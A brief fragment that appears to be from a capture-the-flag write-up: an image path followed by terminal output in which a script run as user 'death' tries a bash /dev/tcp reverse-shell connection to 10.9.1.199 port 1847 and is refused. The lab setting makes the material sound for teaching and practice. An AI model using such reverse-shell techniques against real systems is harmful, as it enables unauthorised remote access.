 death@ip-10-10-13-95:/usr/lib/python3.8$ python3 /home/morpheus/restore.py
bash: connect: Connection refused
bash: /dev/tcp/10.9.1.199/1847: Connection refused
The kingdom backup has been done!